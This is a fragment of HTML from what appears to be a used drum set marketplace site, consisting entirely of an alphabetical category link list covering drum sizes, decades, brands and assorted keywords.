	<li class="cat-item cat-item-4007"><a href="https://useddrumsets.org/category/13x13/" >13&#215;13</a>
</li>
	<li class="cat-item cat-item-4300"><a href="https://useddrumsets.org/category/14x5/" >14&#215;5</a>
</li>
	<li class="cat-item cat-item-5241"><a href="https://useddrumsets.org/category/16x15/" >16&#215;15</a>
</li>
	<li class="cat-item cat-item-1955"><a href="https://useddrumsets.org/category/1920s-40s/" >1920s-40s</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://useddrumsets.org/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://useddrumsets.org/category/195060s/" >195060&#039;s</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://useddrumsets.org/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://useddrumsets.org/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://useddrumsets.org/category/1969-70/" >1969-70</a>
</li>
	<li class="cat-item cat-item-5033"><a href="https://useddrumsets.org/category/1969-71/" >1969-71</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://useddrumsets.org/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://useddrumsets.org/category/1973-1975/" >1973-1975</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://useddrumsets.org/category/1975-79/" >1975-79</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://useddrumsets.org/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://useddrumsets.org/category/1990s/" >1990&#039;s</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://useddrumsets.org/category/2000-02/" >2000-02</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://useddrumsets.org/category/25th/" >25th</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://useddrumsets.org/category/3-piece/" >3-piece</a>
</li>
	<li class="cat-item cat-item-5372"><a href="https://useddrumsets.org/category/35x14/" >35&#215;14</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://useddrumsets.org/category/4-piece/" >4-piece</a>
</li>
	<li class="cat-item cat-item-2910"><a href="https://useddrumsets.org/category/40s/" >40&#039;s</a>
</li>
	<li class="cat-item cat-item-4581"><a href="https://useddrumsets.org/category/48393-1/" >48393-1</a>
</li>
	<li class="cat-item cat-item-3396"><a href="https://useddrumsets.org/category/5-piece/" >5-piece</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://useddrumsets.org/category/50s/" >50&#039;s</a>
</li>
	<li class="cat-item cat-item-2996"><a href="https://useddrumsets.org/category/5060s/" >5060s</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://useddrumsets.org/category/6-piece/" >6-piece</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://useddrumsets.org/category/60s/" >60&#039;s</a>
</li>
	<li class="cat-item cat-item-3295"><a href="https://useddrumsets.org/category/60s70s/" >60&#039;s70&#039;s</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://useddrumsets.org/category/6ply/" >6ply</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://useddrumsets.org/category/7-piece/" >7-piece</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://useddrumsets.org/category/70s/" >70&#039;s</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://useddrumsets.org/category/70s80s/" >70&#039;s80&#039;s</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://useddrumsets.org/category/7piece/" >7piece</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://useddrumsets.org/category/80s/" >80&#039;s</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://useddrumsets.org/category/90s/" >90&#039;s</a>
</li>
	<li class="cat-item cat-item-5009"><a href="https://useddrumsets.org/category/90snostalgia/" >90snostalgia</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://useddrumsets.org/category/acdc/" >acdc</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://useddrumsets.org/category/acoustic/" >acoustic</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://useddrumsets.org/category/acrylic/" >acrylic</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://useddrumsets.org/category/actual/" >actual</a>
</li>
	<li class="cat-item cat-item-3871"><a href="https://useddrumsets.org/category/actually/" >actually</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://useddrumsets.org/category/acustics/" >acustics</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://useddrumsets.org/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-4342"><a href="https://useddrumsets.org/category/ajax/" >ajax</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://useddrumsets.org/category/akira/" >akira</a>
</li>
	<li class="cat-item cat-item-3932"><a href="https://useddrumsets.org/category/akshay/" >akshay</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://useddrumsets.org/category/alan/" >alan</a>
</li>
	<li class="cat-item cat-item-5148"><a href="https://useddrumsets.org/category/alesia/" >alesia</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://useddrumsets.org/category/alesis/" >alesis</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://useddrumsets.org/category/alesisroland/" >alesisroland</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://useddrumsets.org/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://useddrumsets.org/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://useddrumsets.org/category/anchor/" >anchor</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://useddrumsets.org/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-4201"><a href="https://useddrumsets.org/category/apollo/" >apollo</a>
</li>
	<li class="cat-item cat-item-5438"><a href="https://useddrumsets.org/category/aquabats/" >aquabats</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://useddrumsets.org/category/arduino/" >arduino</a>
</li>
	<li class="cat-item cat-item-3712"><a href="https://useddrumsets.org/category/aric/" >aric</a>
</li>
	<li class="cat-item cat-item-5233"><a href="https://useddrumsets.org/category/armstrong/" >armstrong</a>
</li>
	<li class="cat-item cat-item-4773"><a href="https://useddrumsets.org/category/arrivals/" >arrivals</a>
</li>
	<li class="cat-item cat-item-4809"><a href="https://useddrumsets.org/category/asba/" >asba</a>
</li>
	<li class="cat-item cat-item-5022"><a href="https://useddrumsets.org/category/ashthorpe/" >ashthorpe</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://useddrumsets.org/category/ashton/" >ashton</a>
</li>
	<li class="cat-item cat-item-5087"><a href="https://useddrumsets.org/category/asmuse/" >asmuse</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://useddrumsets.org/category/aspire/" >aspire</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://useddrumsets.org/category/assemble/" >assemble</a>
</li>
	<li class="cat-item cat-item-5456"><a href="https://useddrumsets.org/category/asteman/" >asteman</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://useddrumsets.org/category/astro/" >astro</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://useddrumsets.org/category/audix/" >audix</a>
</li>
	<li class="cat-item cat-item-4535"><a href="https://useddrumsets.org/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://useddrumsets.org/category/axis/" >axis</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://useddrumsets.org/category/ayotte/" >ayotte</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://useddrumsets.org/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-4387"><a href="https://useddrumsets.org/category/bakit/" >bakit</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://useddrumsets.org/category/baltimore/" >baltimore</a>
</li>
	<li class="cat-item cat-item-5127"><a href="https://useddrumsets.org/category/band/" >band</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://useddrumsets.org/category/barely/" >barely</a>
</li>
	<li class="cat-item cat-item-4950"><a href="https://useddrumsets.org/category/barton/" >barton</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://useddrumsets.org/category/bass/" >bass</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://useddrumsets.org/category/bata/" >bata</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://useddrumsets.org/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://useddrumsets.org/category/battlefield/" >battlefield</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://useddrumsets.org/category/beat/" >beat</a>
</li>
	<li class="cat-item cat-item-3078"><a href="https://useddrumsets.org/category/beatles/" >beatles</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://useddrumsets.org/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2730"><a href="https://useddrumsets.org/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://useddrumsets.org/category/behringer/" >behringer</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://useddrumsets.org/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://useddrumsets.org/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-4821"><a href="https://useddrumsets.org/category/berklee/" >berklee</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://useddrumsets.org/category/bernard/" >bernard</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://useddrumsets.org/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3755"><a href="https://useddrumsets.org/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-4403"><a href="https://useddrumsets.org/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://useddrumsets.org/category/billy/" >billy</a>
</li>
	<li class="cat-item cat-item-3559"><a href="https://useddrumsets.org/category/birch/" >birch</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://useddrumsets.org/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-4151"><a href="https://useddrumsets.org/category/blackbird/" >blackbird</a>
</li>
	<li class="cat-item cat-item-4421"><a href="https://useddrumsets.org/category/bloc/" >bloc</a>
</li>
	<li class="cat-item cat-item-3288"><a href="https://useddrumsets.org/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2289"><a href="https://useddrumsets.org/category/bohemian/" >bohemian</a>
</li>
	<li class="cat-item cat-item-4664"><a href="https://useddrumsets.org/category/bokeh/" >bokeh</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://useddrumsets.org/category/bolsonaro/" >bolsonaro</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://useddrumsets.org/category/boom/" >boom</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://useddrumsets.org/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-5246"><a href="https://useddrumsets.org/category/bougarabou/" >bougarabou</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://useddrumsets.org/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://useddrumsets.org/category/brady/" >brady</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://useddrumsets.org/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://useddrumsets.org/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://useddrumsets.org/category/bring/" >bring</a>
</li>
	<li class="cat-item cat-item-4767"><a href="https://useddrumsets.org/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://useddrumsets.org/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://useddrumsets.org/category/buddy/" >buddy</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://useddrumsets.org/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-3994"><a href="https://useddrumsets.org/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-3717"><a href="https://useddrumsets.org/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-4491"><a href="https://useddrumsets.org/category/burn/" >burn</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://useddrumsets.org/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://useddrumsets.org/category/camco/" >camco</a>
</li>
	<li class="cat-item cat-item-5283"><a href="https://useddrumsets.org/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://useddrumsets.org/category/canopus/" >canopus</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://useddrumsets.org/category/cardwell/" >cardwell</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://useddrumsets.org/category/carlsbro/" >carlsbro</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://useddrumsets.org/category/carmine/" >carmine</a>
</li>
	<li class="cat-item cat-item-4921"><a href="https://useddrumsets.org/category/carter/" >carter</a>
</li>
	<li class="cat-item cat-item-4253"><a href="https://useddrumsets.org/category/catch/" >catch</a>
</li>
	<li class="cat-item cat-item-4734"><a href="https://useddrumsets.org/category/catching/" >catching</a>
</li>
	<li class="cat-item cat-item-4705"><a href="https://useddrumsets.org/category/cats/" >cats</a>
</li>
	<li class="cat-item cat-item-4756"><a href="https://useddrumsets.org/category/cbevans/" >cbevans</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://useddrumsets.org/category/celine/" >celine</a>
</li>
	<li class="cat-item cat-item-3576"><a href="https://useddrumsets.org/category/center/" >center</a>
</li>
	<li class="cat-item cat-item-5446"><a href="https://useddrumsets.org/category/centerstage/" >centerstage</a>
</li>
	<li class="cat-item cat-item-4303"><a href="https://useddrumsets.org/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://useddrumsets.org/category/chad/" >chad</a>
</li>
	<li class="cat-item cat-item-4769"><a href="https://useddrumsets.org/category/chainsaw/" >chainsaw</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://useddrumsets.org/category/champagne/" >champagne</a>
</li>
	<li class="cat-item cat-item-4648"><a href="https://useddrumsets.org/category/changing/" >changing</a>
</li>
	<li class="cat-item cat-item-3215"><a href="https://useddrumsets.org/category/channel/" >channel</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://useddrumsets.org/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://useddrumsets.org/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://useddrumsets.org/category/cherry/" >cherry</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://useddrumsets.org/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://useddrumsets.org/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-5512"><a href="https://useddrumsets.org/category/chug/" >chug</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://useddrumsets.org/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://useddrumsets.org/category/classics/" >classics</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://useddrumsets.org/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://useddrumsets.org/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://useddrumsets.org/category/cobus/" >cobus</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://useddrumsets.org/category/coda/" >coda</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://useddrumsets.org/category/cole/" >cole</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://useddrumsets.org/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://useddrumsets.org/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://useddrumsets.org/category/collins/" >collins</a>
</li>
	<li class="cat-item cat-item-5200"><a href="https://useddrumsets.org/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://useddrumsets.org/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://useddrumsets.org/category/conaway/" >conaway</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://useddrumsets.org/category/concept/" >concept</a>
</li>
	<li class="cat-item cat-item-4547"><a href="https://useddrumsets.org/category/concerpt/" >concerpt</a>
</li>
	<li class="cat-item cat-item-5018"><a href="https://useddrumsets.org/category/connor/" >connor</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://useddrumsets.org/category/consignment/" >consignment</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://useddrumsets.org/category/convert/" >convert</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://useddrumsets.org/category/costom/" >costom</a>
</li>
	<li class="cat-item cat-item-5237"><a href="https://useddrumsets.org/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://useddrumsets.org/category/craigslist/" >craigslist</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://useddrumsets.org/category/craviotto/" >craviotto</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://useddrumsets.org/category/crush/" >crush</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://useddrumsets.org/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-4336"><a href="https://useddrumsets.org/category/danny/" >danny</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://useddrumsets.org/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-4833"><a href="https://useddrumsets.org/category/darwin/" >darwin</a>
</li>
	<li class="cat-item cat-item-3883"><a href="https://useddrumsets.org/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://useddrumsets.org/category/ddac2215cl/" >ddac2215cl</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://useddrumsets.org/category/ddrum/" >ddrum</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://useddrumsets.org/category/ddrums/" >ddrums</a>
</li>
	<li class="cat-item cat-item-4874"><a href="https://useddrumsets.org/category/deere/" >deere</a>
</li>
	<li class="cat-item cat-item-5567"><a href="https://useddrumsets.org/category/delta/" >delta</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://useddrumsets.org/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://useddrumsets.org/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://useddrumsets.org/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://useddrumsets.org/category/designer/" >designer</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://useddrumsets.org/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-3322"><a href="https://useddrumsets.org/category/dirk/" >dirk</a>
</li>
	<li class="cat-item cat-item-3494"><a href="https://useddrumsets.org/category/dixon/" >dixon</a>
</li>
	<li class="cat-item cat-item-5542"><a href="https://useddrumsets.org/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://useddrumsets.org/category/donner/" >donner</a>
</li>
	<li class="cat-item cat-item-4566"><a href="https://useddrumsets.org/category/dooner/" >dooner</a>
</li>
	<li class="cat-item cat-item-4413"><a href="https://useddrumsets.org/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-5419"><a href="https://useddrumsets.org/category/drove/" >drove</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://useddrumsets.org/category/drum/" >drum</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://useddrumsets.org/category/drumcraft/" >drumcraft</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://useddrumsets.org/category/drumma/" >drumma</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://useddrumsets.org/category/drummers/" >drummers</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://useddrumsets.org/category/drumming/" >drumming</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://useddrumsets.org/category/drums/" >drums</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://useddrumsets.org/category/drumset/" >drumset</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://useddrumsets.org/category/dunnett/" >dunnett</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://useddrumsets.org/category/dw-collectors-series-drum-set-black-oyster-glass-with-drum-bags/" >dw-collectors-series-drum-set-black-oyster-glass-with-drum-bags</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://useddrumsets.org/category/dwithpdp/" >dwithpdp</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://useddrumsets.org/category/dynacord/" >dynacord</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://useddrumsets.org/category/e-pro/" >e-pro</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://useddrumsets.org/category/eames/" >eames</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://useddrumsets.org/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-5448"><a href="https://useddrumsets.org/category/earthworks/" >earthworks</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://useddrumsets.org/category/eastar/" >eastar</a>
</li>
	<li class="cat-item cat-item-4639"><a href="https://useddrumsets.org/category/edit/" >edit</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://useddrumsets.org/category/edrum/" >edrum</a>
</li>
	<li class="cat-item cat-item-4500"><a href="https://useddrumsets.org/category/effect/" >effect</a>
</li>
	<li class="cat-item cat-item-5058"><a href="https://useddrumsets.org/category/efnote/" >efnote</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://useddrumsets.org/category/eiffel/" >eiffel</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://useddrumsets.org/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://useddrumsets.org/category/electronic/" >electronic</a>
</li>
	<li class="cat-item cat-item-5432"><a href="https://useddrumsets.org/category/else/" >else</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://useddrumsets.org/category/elusive/" >elusive</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://useddrumsets.org/category/elvin/" >elvin</a>
</li>
	<li class="cat-item cat-item-3849"><a href="https://useddrumsets.org/category/encore/" >encore</a>
</li>
	<li class="cat-item cat-item-5561"><a href="https://useddrumsets.org/category/ensenada/" >ensenada</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://useddrumsets.org/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://useddrumsets.org/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://useddrumsets.org/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-5227"><a href="https://useddrumsets.org/category/eugene/" >eugene</a>
</li>
	<li class="cat-item cat-item-5014"><a href="https://useddrumsets.org/category/evans/" >evans</a>
</li>
	<li class="cat-item cat-item-3472"><a href="https://useddrumsets.org/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://useddrumsets.org/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://useddrumsets.org/category/excel/" >excel</a>
</li>
	<li class="cat-item cat-item-5397"><a href="https://useddrumsets.org/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://useddrumsets.org/category/exotic/" >exotic</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://useddrumsets.org/category/expand/" >expand</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://useddrumsets.org/category/expect/" >expect</a>
</li>
	<li class="cat-item cat-item-5548"><a href="https://useddrumsets.org/category/export/" >export</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://useddrumsets.org/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://useddrumsets.org/category/failure/" >failure</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://useddrumsets.org/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://useddrumsets.org/category/farmer/" >farmer</a>
</li>
	<li class="cat-item cat-item-5155"><a href="https://useddrumsets.org/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://useddrumsets.org/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-3860"><a href="https://useddrumsets.org/category/fender/" >fender</a>
</li>
	<li class="cat-item cat-item-3944"><a href="https://useddrumsets.org/category/ferrell/" >ferrell</a>
</li>
	<li class="cat-item cat-item-4799"><a href="https://useddrumsets.org/category/fesley/" >fesley</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://useddrumsets.org/category/fibes/" >fibes</a>
</li>
	<li class="cat-item cat-item-5255"><a href="https://useddrumsets.org/category/fill/" >fill</a>
</li>
	<li class="cat-item cat-item-4332"><a href="https://useddrumsets.org/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://useddrumsets.org/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-4749"><a href="https://useddrumsets.org/category/fishing/" >fishing</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://useddrumsets.org/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://useddrumsets.org/category/flats/" >flats</a>
</li>
	<li class="cat-item cat-item-4760"><a href="https://useddrumsets.org/category/flawed/" >flawed</a>
</li>
	<li class="cat-item cat-item-4605"><a href="https://useddrumsets.org/category/fnr5/" >fnr5</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://useddrumsets.org/category/fortune/" >fortune</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://useddrumsets.org/category/foster/" >foster</a>
</li>
	<li class="cat-item cat-item-3988"><a href="https://useddrumsets.org/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-3906"><a href="https://useddrumsets.org/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-3248"><a href="https://useddrumsets.org/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-5177"><a href="https://useddrumsets.org/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://useddrumsets.org/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-4742"><a href="https://useddrumsets.org/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-4126"><a href="https://useddrumsets.org/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://useddrumsets.org/category/gammon/" >gammon</a>
</li>
	<li class="cat-item cat-item-4991"><a href="https://useddrumsets.org/category/gear4music/" >gear4music</a>
</li>
	<li class="cat-item cat-item-3520"><a href="https://useddrumsets.org/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-4370"><a href="https://useddrumsets.org/category/gently/" >gently</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://useddrumsets.org/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://useddrumsets.org/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-5221"><a href="https://useddrumsets.org/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://useddrumsets.org/category/gibson/" >gibson</a>
</li>
	<li class="cat-item cat-item-5005"><a href="https://useddrumsets.org/category/give/" >give</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://useddrumsets.org/category/gives/" >gives</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://useddrumsets.org/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-3984"><a href="https://useddrumsets.org/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-4700"><a href="https://useddrumsets.org/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://useddrumsets.org/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://useddrumsets.org/category/gotye/" >gotye</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://useddrumsets.org/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-3150"><a href="https://useddrumsets.org/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://useddrumsets.org/category/grestch/" >grestch</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://useddrumsets.org/category/gretch/" >gretch</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://useddrumsets.org/category/gretsch/" >gretsch</a>
</li>
	<li class="cat-item cat-item-3488"><a href="https://useddrumsets.org/category/gretsh/" >gretsh</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://useddrumsets.org/category/groove/" >groove</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://useddrumsets.org/category/grover/" >grover</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://useddrumsets.org/category/guitar/" >guitar</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://useddrumsets.org/category/guns/" >guns</a>
</li>
	<li class="cat-item cat-item-3531"><a href="https://useddrumsets.org/category/halen/" >halen</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://useddrumsets.org/category/hammered/" >hammered</a>
</li>
	<li class="cat-item cat-item-5403"><a href="https://useddrumsets.org/category/hampback/" >hampback</a>
</li>
	<li class="cat-item cat-item-3728"><a href="https://useddrumsets.org/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-4850"><a href="https://useddrumsets.org/category/hard-2-find/" >hard-2-find</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://useddrumsets.org/category/harmonix/" >harmonix</a>
</li>
	<li class="cat-item cat-item-4599"><a href="https://useddrumsets.org/category/hart/" >hart</a>
</li>
	<li class="cat-item cat-item-5529"><a href="https://useddrumsets.org/category/hawk/" >hawk</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://useddrumsets.org/category/hear/" >hear</a>
</li>
	<li class="cat-item cat-item-5253"><a href="https://useddrumsets.org/category/hearing/" >hearing</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://useddrumsets.org/category/heavily/" >heavily</a>
</li>
	<li class="cat-item cat-item-4905"><a href="https://useddrumsets.org/category/hell/" >hell</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://useddrumsets.org/category/hellacopters/" >hellacopters</a>
